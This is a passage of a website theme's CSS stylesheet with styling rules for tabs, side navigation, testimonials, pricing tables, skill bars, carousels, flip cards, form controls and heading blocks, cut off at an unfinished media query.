.tab-nav-lg li.ui-tabs-active a{color:#67815B}
.tab-nav-lg.tab-nav-section li.ui-tabs-active::before,.tab-nav-lg.tab-nav-section li.ui-tabs-active::after{content:'';position:absolute;z-index:2;top:auto;bottom:-50px;border:solid transparent}
.tab-nav-lg.tab-nav-section li.ui-tabs-active::after{border-top-color:#FFF;border-width:16px;left:50%;margin-left:-16px}
.tab-nav-lg.tab-nav-section li.ui-tabs-active::before{border-top-color:#FFF;border-width:16px;left:50%;margin-left:-16px}
.tab-container{position:relative;padding:20px 0 0}
.tabs .tab-content:not(:first-child){display:none}
.tab-nav i{position:relative;top:1px;margin-right:3px}
.tabs-bordered .tab-nav{padding:0}
.tabs-bordered .tab-nav li:first-child{margin-left:0}
.tabs-bordered .tab-container{border:1px solid #DDD;border-top:0;padding:20px}
@media (min-width: 768px) {
	.side-tabs{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}
	.side-tabs .tab-nav{-ms-flex:0 0 auto;flex:0 0 auto;flex-flow:column;min-width:200px;width:auto;max-width:100%;padding:20px 0;border-bottom:0;border-right:1px solid #DDD}
	.side-tabs .tab-nav li{border:1px solid #DDD;border-right:0;border-top:0;height:auto;text-align:left}
	.side-tabs .tab-nav li:first-child{margin-left:0;border-top:1px solid #DDD;border-left:1px solid #DDD}
	.side-tabs .tab-nav li a{height:auto;line-height:44px}
	.side-tabs .tab-nav li.ui-tabs-active a{top:0;right:-1px}
	.side-tabs .tab-container{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;padding:15px 0 0 20px}
	.ui-tabs .ui-tabs-hide{position:absolute!important;left:-10000px!important;display:block!important}
	.side-tabs .tab-nav.tab-nav2{border:0}
	.side-tabs .tab-nav.tab-nav2 li{border:0;margin:6px 0 0}
	.side-tabs .tab-nav.tab-nav2 li:first-child{margin-top:0}
	.side-tabs .tab-nav.tab-nav2 li a{box-shadow:inset 0 1px 3px rgba(0,0,0,0.1)}
	.side-tabs .tab-nav.tab-nav2 li.ui-state-active a{right:0}
	.tabs-bordered.side-tabs .tab-nav{position:relative;padding:0;z-index:2;margin-right:-1px}
	.tabs-bordered.side-tabs .tab-nav li a{height:auto;line-height:44px}
	.tabs-bordered.side-tabs .tab-nav li.ui-tabs-active a{right:-1px;border-right:1px solid #FFF}
	.tabs-bordered.side-tabs .tab-container{overflow:hidden;padding:20px;border-top:1px solid #DDD}
}
.sidenav{width:100%;padding:0;background-color:#FFF;border-radius:4px}
.sidenav li{list-style-type:none}
.sidenav li a{display:block;position:relative;margin:0 0 -1px;padding:11px 20px 11px 14px;border:1px solid #E5E5E5;border-right-width:2px;color:#666}
.sidenav > li:first-child > a{border-radius:4px 4px 0 0}
.sidenav > li:last-child > a{border-radius:0 0 4px 4px;border-bottom-width:2px}
.sidenav > .ui-tabs-active > a,.sidenav > .ui-tabs-active > a:hover{position:relative;z-index:2;border-color:rgba(0,0,0,0.1)!important;color:#FFF!important;font-weight:700;background-color:#67815B!important;text-shadow:1px 1px 1px rgba(0,0,0,0.2)}
.sidenav li ul{display:none}
.sidenav li.ui-tabs-active ul{display:block}
.sidenav li li a{padding:6px 20px 6px 35px;font-size:.875rem;border-top:none;border-bottom:none}
.sidenav li li:first-child a{padding-top:20px}
.sidenav li li:last-child a{padding-bottom:20px}
.sidenav li i{position:relative;top:1px;margin-right:6px;font-size:.875rem;text-align:center;width:16px}
.sidenav .icon-chevron-right{position:absolute;width:14px;height:14px;top:50%;left:auto;right:6px;margin-top:-8px;margin-right:0;opacity:.4;font-size:12px!important}
.sidenav > li > a:hover{background-color:#F5F5F5;color:#222}
.sidenav a:hover .icon-chevron-right{opacity:.5}
.sidenav .ui-tabs-active .icon-chevron-right,.sidenav .ui-tabs-active a:hover .icon-chevron-right{opacity:1}
.faqlist li{margin-bottom:5px;font-size:15px}
.faqlist li a{color:#444}
.faqlist li a:hover{color:#67815B!important}
.clients-grid,.testimonials-grid{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;list-style:none;overflow:hidden}
.clients-grid .grid-item,.testimonials-grid .grid-item{position:relative;padding:20px 0;-webkit-backface-visibility:hidden}
.clients-grid .grid-item a{opacity:.6}
body:not(.device-touch) .clients-grid .grid-item a{-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
.clients-grid .grid-item a:hover{opacity:1}
.clients-grid .grid-item a,.clients-grid .grid-item img{display:block;width:75%;margin-left:auto;margin-right:auto}
.clients-grid .grid-item a img{width:100%}
.clients-grid .grid-item::before,.clients-grid .grid-item::after,.testimonials-grid .grid-item::before,.testimonials-grid .grid-item::after{content:'';position:absolute}
.clients-grid .grid-item::before,.testimonials-grid .grid-item::before{height:100%;top:0;left:-1px;border-left:1px dashed #DDD}
.clients-grid .grid-item::after,.testimonials-grid .grid-item::after{width:100%;height:0;top:auto;left:0;bottom:-1px;border-bottom:1px dashed #DDD}
.testimonials-grid .grid-item{padding:2rem}
.testimonials-grid .grid-item .testimonial{padding:0;background-color:transparent!important;border:0!important;box-shadow:none!important}
.testimonial{position:relative;padding:20px;background-color:#FFF;border:1px solid rgba(0,0,0,0.1);border-radius:5px;box-shadow:0 1px 1px rgba(0,0,0,0.1)}
.testi-image{float:left;margin-right:15px}
.testi-image,.testi-image a,.testi-image img,.testi-image i{display:block;width:64px;height:64px}
.testi-image i{text-align:center;background-color:#EEE;border-radius:50%;line-height:64px;font-size:28px;color:#888;text-shadow:1px 1px 1px #FFF}
.testi-image img{border-radius:50%}
.testi-content{position:relative;overflow:hidden}
.testi-content p{margin-bottom:0;font-style:italic}
.testi-content p::before,.testi-content p::after{content:'"'}
.testi-meta{margin-top:10px;font-size:15px;font-weight:700;text-transform:uppercase}
.testi-meta::before{content:'\2013'}
.testi-meta span{display:block;font-weight:400;color:#999;font-size:13px;text-transform:none;padding-left:10px}
.testimonial.twitter-scroll .testi-content p::before,.testimonial.twitter-scroll .testi-content p::after,.testimonial.twitter-scroll .testi-meta::before{content:''}
.testimonial.twitter-scroll .testi-meta span{padding-left:0}
.testimonial.twitter-scroll .testi-meta span a{color:#999}
.testimonial.twitter-scroll .testi-meta span a:hover{color:#222}
.testimonial.testimonial-full{padding:30px}
.testimonial.testimonial-full[data-animation="fade"]{padding:30px}
.testimonial.testimonial-full[data-animation="fade"] .flexslider{overflow:visible!important}
.testimonial-full .testi-image{float:none;margin:0 auto 20px}
.testimonial-full .testi-image,.testimonial-full .testi-image a,.testimonial-full .testi-image img,.testimonial-full .testi-image i{display:block;width:72px;height:72px}
.testimonial-full .testi-image i{line-height:72px}
.testimonial-full .testi-content{text-align:center;font-size:18px}
.testimonial-full .testi-meta{margin-top:15px}
.testimonial-full .testi-meta span{padding-left:0}
.section > .testimonial{padding:0;background-color:transparent!important;border:0!important;box-shadow:none!important;max-width:800px;margin:0 auto}
.section > .testimonial[data-animation="fade"]{padding:0}
.section > .testimonial .testi-content{font-size:1.25rem}
.section > .testimonial .testi-meta,.section > .testimonial .testi-meta span{font-size:.875rem}
.testimonial .flex-control-nav{top:auto;bottom:6px;right:0}
.testimonial .flex-control-nav li{margin:0 2px;width:6px;height:6px}
.testimonial .flex-control-nav li a{width:6px!important;height:6px!important;border:none;background-color:#67815B;opacity:.5}
.testimonial .flex-control-nav li:hover a{opacity:.75}
.testimonial .flex-control-nav li a.flex-active{opacity:1}
.testimonial.testimonial-full .flex-control-nav{position:relative;top:0;bottom:0;right:0;left:0;height:6px;margin-top:20px}
.testimonial.testimonial-full .flex-control-nav li{display:inline-block;float:none}
.team,.team-image{position:relative}
.team-image > a,.team-image img{display:block;width:100%}
.team-desc{text-align:center}
.team-desc.team-desc-bg{background-color:#FFF;padding:10px 0 30px}
.team .si-share{margin-top:30px;text-align:left}
.team .si-share .social-icon{font-size:.875rem;width:34px}
.team-title{position:relative;padding-top:20px}
.team-title h4{display:block;margin-bottom:0;font-size:1.25rem;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.team-title span{display:block;color:#67815B;font-weight:400;font-style:italic;font-size:1rem;margin-top:5px}
.team-content{margin-top:1rem;color:#777}
.team-content p:last-child{margin-bottom:0}
.team.center .team-title::after{left:50%;margin-left:-40px}
.team-list .team-desc{text-align:left}
.team-list .team-title{padding-top:0}
.team .team-desc > .social-icon{margin-top:20px}
.team .team-content ~ .social-icon{margin-top:30px}
.team:not(.team-list) .social-icon{display:inline-block!important;vertical-align:middle;float:none;margin-left:4px;margin-right:4px}
.pricing{position:relative}
.pricing [class^=col-]{margin-top:1.25rem}
.pricing-box{position:relative;overflow:hidden;border:1px solid rgba(0,0,0,0.075);border-radius:3px;background-color:#FFF}
.pricing-title{padding:1rem 0;background-color:#F9F9F9;border-bottom:1px solid rgba(0,0,0,0.075);letter-spacing:1px}
.pricing-title h3{margin:0;font-size:1.5rem;font-weight:700;color:#555}
.pricing-title span{display:block;color:#777;font-size:1rem;margin:3px 0}
.pricing-title.title-sm h3{font-size:1.25rem}
.pricing-title.title-sm span{font-size:.875rem}
.pricing-price{position:relative;padding:1.5rem 0;color:#333;font-size:4rem;line-height:1}
.pricing-price .price-unit{display:inline-block;vertical-align:top;margin:7px 3px 0 0;font-size:28px;font-weight:400}
.pricing-price .price-tenure{vertical-align:baseline;font-size:1rem;font-weight:400;letter-spacing:1px;color:#999;margin:0 0 0 3px}
.pricing-features{border-top:1px solid rgba(0,0,0,0.075);border-bottom:1px solid rgba(0,0,0,0.075);background-color:#F9F9F9;padding:2rem 0}
.pricing-features ul{margin:0;list-style:none}
.pricing-features li{padding:.375rem 0}
.pricing-action{padding:1.25rem 0}
.pricing-highlight{box-shadow:0 0 8px rgba(0,0,0,0.1);z-index:10;margin:-20px -1px}
.pricing-highlight .pricing-title{padding:20px 0}
.pricing-highlight .pricing-title,.pricing-highlight .pricing-features{background-color:#fff}
.pricing-highlight .pricing-price{font-size:72px}
.pricing-simple,.pricing-simple .pricing-title,.pricing-simple .pricing-features{border:0}
.pricing-simple .pricing-title,.pricing-simple .pricing-features{background-color:transparent}
.pricing-minimal .pricing-price{background-color:#FFF;border-bottom:1px solid rgba(0,0,0,0.075)}
.pricing-minimal .pricing-price::after{display:none}
.pricing-extended{background-color:#FFF;text-align:left}
.pricing-extended .pricing-title{background-color:transparent;padding-top:0}
.pricing-extended .pricing-features{border:0;background-color:transparent}
.pricing-extended .pricing-action-area{border-left:1px solid rgba(0,0,0,0.05);background-color:#F9F9F9;padding:30px;text-align:center}
.pricing-extended .pricing-action-area .pricing-price,.pricing-extended .pricing-action-area .pricing-action{padding:0}
.pricing-extended .pricing-action-area .pricing-price{padding-bottom:20px}
.pricing-extended .pricing-action-area .pricing-price::after{display:none}
.pricing-extended .pricing-action-area .pricing-price span.price-tenure{display:block;margin:10px 0 0;font-weight:300;text-transform:uppercase;font-size:.875rem}
.pricing-extended .pricing-meta{color:#999;font-weight:300;font-size:.875rem;letter-spacing:1px;text-transform:uppercase;padding-bottom:10px}
.table-comparison,.table-comparison th{text-align:center}
.table-comparison th:first-child,.table-comparison td:first-child{text-align:left;font-weight:700}
.counter{font-size:42px;font-weight:600;}
.counter.counter-small{font-size:28px}
.counter.counter-large{font-size:56px}
.counter.counter-xlarge{font-size:64px;font-weight:400}
.counter.counter-inherit{font-size:inherit;font-weight:inherit}
.counter + h5{font-weight:400;text-transform:uppercase;letter-spacing:1px}
.counter.counter-lined + h5::before{display:block;position:relative;margin:20px auto 25px;content:'';width:15%;border-top:2px solid #444;opacity:.9}
.counter.counter-small + h5{font-size:.875rem}
.counter.counter-large + h5,.counter.counter-xlarge + h5{font-size:15px;font-weight:300}
.widget .counter + h5{opacity:.7}
.rounded-skill{display:inline-block;margin:0 15px 15px;display:inline-block;position:relative;text-align:center;font-size:1.25rem;font-weight:700;color:#333}
body:not(.device-touch) .rounded-skill{-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}
.rounded-skill + h5{margin-bottom:0}
.rounded-skill i{font-size:42px}
.rounded-skill canvas{position:absolute;top:0;left:0}
.skills{margin:0;list-style:none;padding-top:25px}
.skills li{position:relative;margin-top:38px;height:4px;background-color:#F5F5F5;box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);border-radius:2px}
.skills li:first-child{margin-top:0}
.skills li .progress{position:absolute;top:0;left:0;width:0;height:100%;background-color:#67815B;overflow:visible!important;border-radius:2px;-webkit-transition:width 1.2s ease-in-out;-o-transition:width 1.2s ease-in-out;transition:width 1.2s ease-in-out}
.skills li .progress-percent{position:absolute;top:-28px;right:0;background-color:#333;color:#F9F9F9;text-shadow:1px 1px 1px rgba(0,0,0,0.2);height:22px;line-height:22px;padding:0 5px;font-size:11px;border-radius:2px}
.skills li .progress-percent .counter{font-weight:400;}
.progress-percent::after,.progress-percent::before{top:100%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}
.progress-percent::after{border-top-color:#333;border-width:4px;left:50%;margin-left:-4px}
.progress-percent::before{border-top-color:#333;border-width:5px;left:50%;margin-left:-5px}
.skills li > span{position:absolute;z-index:1;top:-23px;left:0;line-height:20px;font-size:12px;font-weight:700;text-transform:uppercase;color:#222}
blockquote p{margin-bottom:15px}
blockquote{padding:10px 20px;margin:0 0 20px;font-size:1.125rem;border-left:5px solid #EEE}
.blockquote-reverse{padding-right:15px;padding-left:0;border-right:5px solid #EEE;border-left:0;text-align:right}
blockquote.float-left{max-width:300px;margin:5px 20px 10px 0;padding-right:0}
blockquote.float-right{max-width:300px;margin:5px 0 10px 20px;padding-left:0}
.quote{border:none!important;position:relative}
.quote p{position:relative}
.quote::before{font-family:'font-icons';speak:none;font-style:normal;font-weight:400;font-variant:normal;content:"\e7ad";position:absolute;width:48px;height:48px;line-height:48px;font-size:42px;top:0;left:0;color:#EEE}
.quote.blockquote-reverse::before{content:"\e7ae";left:auto;right:0}
.dropcap{float:left;font-size:42px;line-height:1;margin:0 5px 0 0;text-transform:uppercase}
.highlight{padding:2px 5px;background-color:#444;color:#FFF;border-radius:2px}
.text-rotater .t-rotate{display:none}
.text-rotater .t-rotate.morphext,.text-rotater .t-rotate.plugin-typed-init{display:inherit}
.text-rotater .typed-cursor{font-weight:400}
.text-rotater > .t-rotate > .animated{display:inline-block}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
	0%{opacity:1}
	100%{opacity:0}
}
@keyframes fadeOut {
	0%{opacity:1}
	100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;width:100%}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage::after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{display:block;min-height:100px;background:no-repeat center center}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}
.slider-element .owl-carousel .owl-item img{-webkit-transform-style:preserve-3d}
.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}
.owl-nav .owl-prev,.owl-nav .owl-next,.owl-dot,.owl-dots button{cursor:pointer;cursor:hand;padding:0;border:0;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.mega-menu-content .owl-carousel.owl-hidden{opacity:1}
.owl-carousel.owl-refresh .owl-item{display:none}
.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}
.owl-carousel .owl-item img{transform-style:preserve-3d}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#111}
.owl-carousel .owl-video-play-icon{position:absolute;height:64px;width:64px;left:50%;top:50%;margin-left:-32px;margin-top:-32px;background:url(images/icons/play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}
.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}
.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-carousel .owl-dots,.owl-carousel .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent;line-height:1}
.owl-carousel .owl-nav [class*=owl-]{position:absolute;top:50%;margin-top:-18px;left:-36px;zoom:1;width:36px;height:36px;line-height:32px;border:1px solid rgba(0,0,0,0.2);color:#666;background-color:#FFF;font-size:18px;border-radius:50%;opacity:0;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.owl-carousel.with-carousel-dots .owl-nav [class*=owl-]{margin-top:-38px}
.slider-element .owl-nav [class*=owl-],.owl-carousel-full .owl-nav [class*=owl-]{margin-top:-30px;left:0!important;height:60px;line-height:60px;border:none;color:#EEE;background-color:rgba(0,0,0,0.4);font-size:28px;border-radius:0 3px 3px 0}
.owl-carousel-full .with-carousel-dots .owl-nav [class*=owl-]{margin-top:-50px}
.owl-carousel .owl-nav .owl-next{left:auto;right:-36px}
.slider-element .owl-nav .owl-next,.owl-carousel-full .owl-nav .owl-next{left:auto!important;right:0!important;border-radius:3px 0 0 3px}
.owl-carousel:hover .owl-nav [class*=owl-]{opacity:1;left:-18px}
.owl-carousel:hover .owl-nav .owl-next{left:auto;right:-18px}
.owl-carousel .owl-nav [class*=owl-]:hover{background-color:#67815B!important;color:#FFF!important;text-decoration:none}
.owl-carousel .owl-nav .disabled{display:none!important}
.owl-carousel .owl-dots .owl-dot{display:inline-block;zoom:1;width:8px;height:8px;margin:30px 4px 0;opacity:.5;border-radius:50%;background-color:#67815B;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.owl-carousel .owl-dots .owl-dot.active,.owl-carousel .owl-dots .owl-dot:hover{opacity:1}
.flip-card{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-perspective:1000px;perspective:1000px}
.flip-card-front,.flip-card-back{background-size:cover;background-position:center;-webkit-transition:-webkit-transform .7s cubic-bezier(0.4,0.2,0.2,1);transition:-webkit-transform .7s cubic-bezier(0.4,0.2,0.2,1);-o-transition:transform .7s cubic-bezier(0.4,0.2,0.2,1);transition:transform .7s cubic-bezier(0.4,0.2,0.2,1);transition:transform .7s cubic-bezier(0.4,0.2,0.2,1),-webkit-transform .7s cubic-bezier(0.4,0.2,0.2,1);-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:280px;border-radius:6px;color:#FFF;font-size:1.5rem}
.flip-card-back{background-color:#666}
.flip-card:hover .flip-card-front,.flip-card:hover .flip-card-back{-webkit-transition:-webkit-transform .7s cubic-bezier(0.4,0.2,0.2,1);transition:-webkit-transform .7s cubic-bezier(0.4,0.2,0.2,1);-o-transition:transform .7s cubic-bezier(0.4,0.2,0.2,1);transition:transform .7s cubic-bezier(0.4,0.2,0.2,1);transition:transform .7s cubic-bezier(0.4,0.2,0.2,1),-webkit-transform .7s cubic-bezier(0.4,0.2,0.2,1)}
.flip-card-front.no-after::after,.flip-card-back.no-after::after{content:none}
.flip-card-front::after,.flip-card-back::after{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;content:"";display:block;opacity:.6;background-color:#000;-webkit-backface-visibility:hidden;backface-visibility:hidden;border-radius:6px}
.flip-card-back{position:absolute;top:0;left:0;width:100%}
.flip-card-inner{-webkit-transform:translateY(-50%) translateZ(60px) scale(0.94);transform:translateY(-50%) translateZ(60px) scale(0.94);top:50%;position:absolute;left:0;width:100%;padding:2rem;-webkit-box-sizing:border-box;box-sizing:border-box;outline:1px solid transparent;-webkit-perspective:inherit;perspective:inherit;z-index:2}
.flip-card-back{-webkit-transform:rotateY(180deg);transform:rotateY(180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.flip-card-front,.flip-card:hover .flip-card-back{-webkit-transform:rotateY(0deg);transform:rotateY(0deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.flip-card:hover .flip-card-front{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.top-to-bottom .flip-card-back{-webkit-transform:rotateX(180deg);transform:rotateX(180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.top-to-bottom .flip-card-front,.top-to-bottom:hover .flip-card-back{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.top-to-bottom:hover .flip-card-front{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.flip-card-inner span{font-size:18px;line-height:20px;font-weight:300}
.flip-card-inner p{position:relative;font-size:1rem;margin-bottom:0;color:rgba(255,255,255,0.7)}
.bg-overlay,.bg-overlay-bg,.bg-overlay-content{position:absolute;width:100%;height:100%;top:0;left:0;overflow:hidden}
.bg-overlay [data-hover-animate]:not(.animated){opacity:0}
.bg-overlay{z-index:5}
.bg-overlay-content{display:-ms-flexbox;display:flex;align-items:center;justify-content:center;z-index:1;padding:20px}
.bg-overlay-bg{background-color:rgba(255,255,255,0.85)}
.dark .bg-overlay-bg,.bg-overlay-bg.dark{background-color:rgba(0,0,0,0.5)}
.text-overlay-mask{opacity:.85;top:auto;bottom:0;height:auto;padding:40px 15px 15px;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.85)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0)}
.overlay-trigger-icon{display:block;width:40px;height:40px;line-height:40px;margin:0 .25rem;font-size:1.125rem;text-align:center;border-radius:50%;-webkit-backface-visibility:hidden;transition:all .3s ease}
.overlay-trigger-icon .icon-line-play{position:relative;left:2px}
.overlay-trigger-icon.size-sm{width:30px;height:30px;line-height:30px;margin:0 .5rem;font-size:.875rem}
.overlay-trigger-icon.size-lg{width:64px;height:64px;line-height:64px;margin:0 .5rem;font-size:1.5rem}
.news-carousel .rounded-skill{position:absolute;margin:0!important;top:30px;right:30px;color:#FFF;font-weight:700}
.sm-form-control{display:block;width:100%;height:38px;padding:8px 14px;font-size:15px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:2px solid #DDD;border-radius:0!important;-webkit-transition:border-color ease-in-out .15s;-o-transition:border-color ease-in-out .15s;transition:border-color ease-in-out .15s}
.sm-form-control:focus{border-color:#AAA;outline:0;-webkit-box-shadow:none;box-shadow:none}
.sm-form-control::-moz-placeholder{color:#999;opacity:1}
.sm-form-control:-ms-input-placeholder{color:#999}
.sm-form-control::-webkit-input-placeholder{color:#999}
.sm-form-control[disabled],.sm-form-control[readonly],fieldset[disabled] .sm-form-control{cursor:not-allowed;background-color:#eee;opacity:1}
.sm-form-control{height:auto}
.form-control{border-radius:3px}
.form-control:active,.form-control:focus{border-color:#999;box-shadow:none}
label{display:inline-block;font-size:13px;font-weight:700;text-transform:uppercase;letter-spacing:1px;color:#555;margin-bottom:10px;cursor:pointer}
label.label-muted{color:#999;font-weight:400;margin-right:5px}
.contact-form-overlay{position:relative;background-color:#FFF;z-index:10;border-radius:4px;box-shadow:0 1px 10px rgba(0,0,0,0.15)}
label.error{margin-top:5px;color:#E42C3E;font-weight:400;display:none!important}
.show-error-msg + label.error{display:block!important}
input[type=checkbox]:not(:checked) + label.error{display:block!important}
.form-control.error,.sm-form-control.error{border-color:#E42C3E}
.gmap{position:relative;width:100%;height:450px}
.gmap img{max-width:none!important}
.gm-style .gm-style-iw h3 span{font-size:inherit;font-family:inherit}
#map-overlay{position:relative;padding:100px 0}
#map-overlay .gmap{position:absolute;height:100%;top:0;left:0}
#content .cse .gsc-control-cse,#content .gsc-control-cse,#content .gsc-above-wrapper-area,#content .gsc-adBlock,#content .gsc-thumbnail-inside,#content .gsc-url-top,#content .gsc-table-result,#content .gsc-webResult,#content .gsc-result{padding:0!important}
#content .gsc-selected-option-container{width:auto!important}
#content .gsc-result-info{padding-left:0!important}
#content .gsc-above-wrapper-area-container,#content .gsc-table-result{margin-bottom:10px}
#content .gcsc-branding{display:none}
#content .gsc-results,#content .gsc-webResult{width:100%!important}
#content .gs-no-results-result .gs-snippet,#content .gs-error-result .gs-snippet{margin:0!important}
.titular-title{font-weight:500;letter-spacing:-1px}
h1.titular-title{font-size:3.25rem}
h2.titular-title{font-size:2.75rem}
h3.titular-title{font-size:2rem}
.titular-sub-title{margin:0;font-weight:600;letter-spacing:4px;font-size:1rem;text-transform:uppercase}
.titular-title + .titular-sub-title{margin-top:-25px;margin-bottom:30px}
.title-block{padding:2px 0 3px 20px;border-left:7px solid #67815B;margin-bottom:30px}
.title-block-right{padding:2px 20px 3px 0;border-left:0;border-right:7px solid #67815B;text-align:right}
.title-block h1,.title-block h2,.title-block h3,.title-block h4{margin-bottom:0}
.title-block > span{display:block;margin-top:4px;color:#555;font-weight:300}
.title-block h1 + span,.title-block h2 + span{font-size:1.25rem}
.title-block h3 + span{font-size:1.125rem}
.title-block h4 + span{font-size:.9375px}
.heading-block{margin-bottom:50px}
.heading-block h1,.heading-block h2,.heading-block h3,.heading-block h4,.emphasis-title h1,.emphasis-title h2{margin-bottom:0;font-weight:700;text-transform:uppercase;letter-spacing:1px;color:#333}
.emphasis-title h1,.emphasis-title h2{font-weight:400;letter-spacing:0;text-transform:none}
.heading-block h1{font-size:32px}
.heading-block h2{font-size:30px}
.heading-block h3{font-size:1.75rem}
.heading-block h4{font-size:1.25rem;font-weight:700}
.heading-block > span:not(.before-heading){display:block;margin-top:10px;font-weight:300;color:#777}
.heading-block .before-heading{margin-bottom:7px}
.heading-block.center > span,.heading-block.text-center > span,.center .heading-block > span,.text-center .heading-block > span{max-width:700px;margin-left:auto;margin-right:auto}
.heading-block h1 + span{font-size:1.5rem}
.heading-block h2 + span{font-size:1.25rem}
.heading-block h3 + span,.heading-block h4 + span{font-size:1.25rem}
.heading-block::after{content:'';display:block;margin-top:30px;width:40px;border-top:2px solid #444}
.center .heading-block::after,.text-center .heading-block::after,.heading-block.center::after,.heading-block.text-center::after{margin:30px auto 0}
.text-right .heading-block,.heading-block.text-right,.heading-block.title-right{direction:rtl}
.heading-block.border-0::after,.heading-block.border-bottom-0::after{display:none}
.heading-block.border-color::after{border-color:#67815B}
.emphasis-title{margin:0 0 50px}
.emphasis-title h1,.emphasis-title h2{font-size:64px;letter-spacing:-2px}
.emphasis-title h1 strong,.emphasis-title h2 strong{font-weight:700}
.fancy-title{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-bottom:2rem}
.fancy-title h1,.fancy-title h2,.fancy-title h3,.fancy-title h4,.fancy-title h5,.fancy-title h6{position:relative;margin-bottom:0}
.fancy-title::before,.fancy-title::after{content:'';-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;height:0;border-top:3px double #E5E5E5}
.fancy-title::before{display:none;margin-right:.75rem}
.fancy-title::after{margin-left:.75rem}
.title-border::before,.title-border::after{border-top-width:1px;border-top-style:solid}
.title-border-color::before,.title-border-color::after{border-top:1px solid #67815B!important}
.title-center::before{display:block}
.title-right::before{display:block}
.title-right::after{display:none}
.title-bottom-border::before,.title-bottom-border::after{display:none}
.title-bottom-border h1,.title-bottom-border h2,.title-bottom-border h3,.title-bottom-border h4,.title-bottom-border h5,.title-bottom-border h6{width:100%;padding:0 0 .75rem;border-bottom:2px solid #67815B}
.before-heading{display:block;margin:0 0 5px;font-size:1rem;font-style:italic;font-weight:400;color:#999}
@media (max-width: 767.98px) {
